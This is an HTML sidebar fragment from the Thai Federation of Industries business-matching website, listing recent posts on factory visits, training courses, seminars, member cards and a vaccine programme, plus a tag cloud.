                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://bm.fti.or.th/category/2025/"><span
                                                                        class="el-rt-cat style_2">2025<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#d60000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/">Business Matching</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#35ad4b"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/open-house/">Open House</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/open-house-networking-kce-electronics/">ศึกษาดูงาน เคซีอี อีเลคโทรนิคส์ จำกัด (มหาชน)  KCE ผู้ผลิต PCB รายใหญ่ ปักธงไทย สู่ฮับอิเล็กทรอนิกส์อาเซียน 🏭💡</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/safety-officer-supervisor-level3/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#dba832"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">Seminar &amp; Training</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/safety-officer-supervisor-level3/">อบรมหลักสูตร (จป.) เจ้าหน้าที่ความปลอดภัยในการทำงาน (ระดับหัวหน้างาน) รุ่นที่ 3 Safety Officer (Supervisor Level)#3</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/business-matching-with-cp-all-non-trade-program2/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1.jpg 1040w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/business-matching-with-cp-all-non-trade-program2/">?BUSINESS MATCHING with CP ALL NON-TRADE PROGRAM#2| เจรจาธุรกิจสร้างพันธมิตร กับ CP ALL NON-TRADE รุ่นที่ 2</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/free-online-vietnam-seminar-2021/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final.jpg 1040w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-3/">หมวดหมู่ข่าวสาร 3</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/free-online-vietnam-seminar-2021/">?Free Online Vietnam Seminar 2021 : รู้ทันกฏหมาย และสิทธิประโยชน์ทางภาษี สร้างโอกาสในการลงทุน สู่เมืองอัจฉริยะในบิ่งห์เยือง -เวียดนาม l Vietnam Foreign Investment Law  &#038; Tax Incentive Review 2021  Investment Incentive towards Smart City in Binh Duong</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/facebook-ads-content-marketing-3/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#1e73be"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/">หน่วยงานที่เกี่ยวข้อง</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/facebook-ads-content-marketing-3/">?Training&#038;Workshop : เทคนิคการครองตลาดด้วย Facebook Ads &#038; Content Marketing # รุ่นที่ 3 l Dominate Online Marketing by Facebook Ads &#038; Content Marketing#3</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/fti/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร.png 1040w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-2/">หมวดหมู่ข่าวสาร 2</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/fti/">สำหรับสมาชิก FTI &#8230;&#8230; สมัครฟรี !!                                                                                                                                                                  บัตร FTI e-Member Card</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/ftihealthcheckup2024/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-1200x1200.jpg 1200w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#45db00"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2023/">2023</a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/latest-activities/">Latest Activities</a>
                                                                                                                    <a style="color:#28af2f"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/services/">Services</a>
                                                                                                                    <a style="color:#ffd700"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/upcoming-event/">Upcoming Event</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-2/">หมวดหมู่ข่าวสาร 2</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-3/">หมวดหมู่ข่าวสาร 3</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-4/">หมวดหมู่ข่าวสาร 4</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/ftihealthcheckup2024/">สมัครโครงการตรวจสุขภาพพนักงานประจำปีกับ ส.อ.ท. ประจำปี 2567</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/oph-frozen-food-anusorn-mahachai-surimi-co-ltd/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-1536x1536.jpg 1536w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-1200x1200.jpg 1200w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4.jpg 2000w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#59d600"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2024/">2024</a>
                                                                                                                    <a style="color:#35ad4b"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/open-house/">Open House</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/oph-frozen-food-anusorn-mahachai-surimi-co-ltd/">ประมวลภาพศึกษาดูงานโรงงานผู้ผลิตและแปรรูปอาหารทะเลแช่แข็ง ผลิตปลากระป๋อง ภายใต้แบรนด์ Hi Chef ผู้นำนวัตกรรมประหยัดพลังงานเพื่อความยั่งยืน บริษัท อนุสรณ์มหาชัยซูริมิ จำกัด 🦀🐟🥫🏭</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/vaccine-fti/" class="align-self-center">
                                                <img width="1" height="1" src="https://bm.fti.or.th/wp-content/uploads/2021/06/ขั้นตอนดำเนินการ-หลังได้รับการจัดสรรวัคซ.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-2/">หมวดหมู่ข่าวสาร 2</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-3/">หมวดหมู่ข่าวสาร 3</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-4/">หมวดหมู่ข่าวสาร 4</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/vaccine-fti/">วัคซีนทางเลือก กับ ส.อ.ท. โครงการวัคซีนทางเลือกเพื่อช่วยภาคสังคมและเศรษฐกิจ วัคซีนทางเลือกซิโนฟาร์มจากราชวิทยาลัยจุฬาภรณ์</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="tag_cloud-5" class="widget widget_tag_cloud widgets-sidebar"><div class="widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://bm.fti.or.th/tag/biz-with-officemate/" class="tag-cloud-link tag-link-307 tag-link-position-1" style="font-size: 8pt;" aria-label="#Biz with OfficeMate (1 item)">#Biz with OfficeMate</a>
<a href="https://bm.fti.or.th/tag/biz-with-officemate-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-5/" class="tag-cloud-link tag-link-314 tag-link-position-2" style="font-size: 8pt;" aria-label="#Biz with OfficeMate รุ่น 5 (1 item)">#Biz with OfficeMate รุ่น 5</a>
<a href="https://bm.fti.or.th/tag/biz-with-the-mall-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-4/" class="tag-cloud-link tag-link-311 tag-link-position-3" style="font-size: 8pt;" aria-label="#Biz with The Mall รุ่นที่ 4 (1 item)">#Biz with The Mall รุ่นที่ 4</a>
<a href="https://bm.fti.or.th/tag/powerpoint/" class="tag-cloud-link tag-link-323 tag-link-position-4" style="font-size: 8pt;" aria-label="#powerpoint (1 item)">#powerpoint</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1-facebook-adcontent-marketing/" class="tag-cloud-link tag-link-310 tag-link-position-5" style="font-size: 8pt;" aria-label="#อบรม Facebook Ad&amp;Content Marketing (1 item)">#อบรม Facebook Ad&amp;Content Marketing</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1powerpoint-2/" class="tag-cloud-link tag-link-302 tag-link-position-6" style="font-size: 8pt;" aria-label="#อบรมPowerPoint (1 item)">#อบรมPowerPoint</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b8%a0%e0%b8%b2%e0%b8%a9/" class="tag-cloud-link tag-link-308 tag-link-position-7" style="font-size: 8pt;" aria-label="#อบรมการสื่อสารอีเมลภาษาอังกฤษ รุ่นที่ 16 (1 item)">#อบรมการสื่อสารอีเมลภาษาอังกฤษ รุ่นที่ 16</a>
<a href="https://bm.fti.or.th/tag/alcohol/" class="tag-cloud-link tag-link-339 tag-link-position-8" style="font-size: 8pt;" aria-label="ALCOHOL (1 item)">ALCOHOL</a>
<a href="https://bm.fti.or.th/tag/antigen/" class="tag-cloud-link tag-link-324 tag-link-position-9" style="font-size: 8pt;" aria-label="antigen (1 item)">antigen</a>
<a href="https://bm.fti.or.th/tag/atk/" class="tag-cloud-link tag-link-325 tag-link-position-10" style="font-size: 12.2pt;" aria-label="ATK (2 items)">ATK</a>
<a href="https://bm.fti.or.th/tag/atk-anylab/" class="tag-cloud-link tag-link-327 tag-link-position-11" style="font-size: 8pt;" aria-label="ATK Anylab (1 item)">ATK Anylab</a>
<a href="https://bm.fti.or.th/tag/biz-with-smart-manufacturing/" class="tag-cloud-link tag-link-331 tag-link-position-12" style="font-size: 8pt;" aria-label="BIZ with SMART MANUFACTURING (1 item)">BIZ with SMART MANUFACTURING</a>
<a href="https://bm.fti.or.th/tag/business-matching/" class="tag-cloud-link tag-link-350 tag-link-position-13" style="font-size: 8pt;" aria-label="Business Matching (1 item)">Business Matching</a>
<a href="https://bm.fti.or.th/tag/e-membercard/" class="tag-cloud-link tag-link-342 tag-link-position-14" style="font-size: 8pt;" aria-label="e-MemberCard (1 item)">e-MemberCard</a>
<a href="https://bm.fti.or.th/tag/english-email/" class="tag-cloud-link tag-link-300 tag-link-position-15" style="font-size: 8pt;" aria-label="English Email (1 item)">English Email</a>
<a href="https://bm.fti.or.th/tag/free-online-seminar/" class="tag-cloud-link tag-link-275 tag-link-position-16" style="font-size: 8pt;" aria-label="Free Online Seminar (1 item)">Free Online Seminar</a>
<a href="https://bm.fti.or.th/tag/free-online-seminar-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%ad/" class="tag-cloud-link tag-link-274 tag-link-position-17" style="font-size: 12.2pt;" aria-label="Free Online Seminar | หัวใจสำคัญในการส่งออกของ Snacks &amp; Drink : เรียนผ่านออนไลน์เพื่อเว้นระยะในช่วง COVID-19 (2 items)">Free Online Seminar | หัวใจสำคัญในการส่งออกของ Snacks &amp; Drink : เรียนผ่านออนไลน์เพื่อเว้นระยะในช่วง COVID-19</a>
<a href="https://bm.fti.or.th/tag/free-online-vietnam-seminar-2021/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="Free Online Vietnam Seminar 2021 (1 item)">Free Online Vietnam Seminar 2021</a>
<a href="https://bm.fti.or.th/tag/fti-emember-card/" class="tag-cloud-link tag-link-332 tag-link-position-19" style="font-size: 12.2pt;" aria-label="FTI - eMember Card (2 items)">FTI - eMember Card</a>
<a href="https://bm.fti.or.th/tag/fti-e-member-card/" class="tag-cloud-link tag-link-328 tag-link-position-20" style="font-size: 22pt;" aria-label="FTI e-Member Card (7 items)">FTI e-Member Card</a>
<a href="https://bm.fti.or.th/tag/hip-biotech/" class="tag-cloud-link tag-link-333 tag-link-position-21" style="font-size: 8pt;" aria-label="HIP Biotech (1 item)">HIP Biotech</a>
<a href="https://bm.fti.or.th/tag/home-use/" class="tag-cloud-link tag-link-334 tag-link-position-22" style="font-size: 8pt;" aria-label="Home Use (1 item)">Home Use</a>
<a href="https://bm.fti.or.th/tag/mrna/" class="tag-cloud-link tag-link-349 tag-link-position-23" style="font-size: 8pt;" aria-label="mRNA (1 item)">mRNA</a>
<a href="https://bm.fti.or.th/tag/pdpa-in-action/" class="tag-cloud-link tag-link-315 tag-link-position-24" style="font-size: 8pt;" aria-label="PDPA in ACTION (1 item)">PDPA in ACTION</a>
<a href="https://bm.fti.or.th/tag/taiwan/" class="tag-cloud-link tag-link-337 tag-link-position-25" style="font-size: 8pt;" aria-label="Taiwan (1 item)">Taiwan</a>
<a href="https://bm.fti.or.th/tag/teema/" class="tag-cloud-link tag-link-338 tag-link-position-26" style="font-size: 8pt;" aria-label="TEEMA (1 item)">TEEMA</a>
<a href="https://bm.fti.or.th/tag/thailand-taiwan/" class="tag-cloud-link tag-link-335 tag-link-position-27" style="font-size: 8pt;" aria-label="Thailand-Taiwan (1 item)">Thailand-Taiwan</a>
<a href="https://bm.fti.or.th/tag/vaccine/" class="tag-cloud-link tag-link-348 tag-link-position-28" style="font-size: 8pt;" aria-label="Vaccine (1 item)">Vaccine</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81/" class="tag-cloud-link tag-link-321 tag-link-position-29" style="font-size: 8pt;" aria-label="จองวัคซีนทางเลือก (1 item)">จองวัคซีนทางเลือก</a>
